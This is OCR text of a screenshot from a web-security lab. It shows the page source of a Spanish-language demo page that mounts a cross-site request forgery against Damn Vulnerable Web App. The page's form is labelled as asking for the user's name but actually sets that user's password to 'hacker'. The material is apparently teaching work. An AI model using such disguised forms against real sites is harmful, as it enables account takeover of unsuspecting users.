 Ubuntu (3) - VMware Player
File Virtual Machine Help
Applications Places System Fri Jun 15, 2:42 PM patylina
Bienvenido - A nuestro sitio de Pruebas - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.30.3/cambioUser.php Google
Damn Vulnerable Web App ... Bienvenido - A nuestro sitio...
Falsificacion de peticiones en sitios
Source of: http://192.168.30.3/cambioUser.php - Mozilla Firefox
File Edit View Help
<html>
<head><title>Bienvenido  - A nuestro sitio de Pruebas</title></head>
<center>
<br>
<H1>Falsificacion de peticiones en sitios cruzados XSRF </H1>
<p> exploit malicioso </p> </center>
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/" method="GET">
<br>
Ingrese su nombre: <br> <input type="text" name="password_new" value="hacker">
<br>
<br>
Confirma tu nombre: <br> <input type="text" name="password_conf" value="hacker"$
<br>
<br>
<input type="submit" value="Change" name="Change" />
</form>
</html>
Ingrese su nombre
hacker
Confirma tu nomb
hacker
Change
Bienvenido - A nuestro... Source of: http://192.1...
To grab input, press Ctrl+G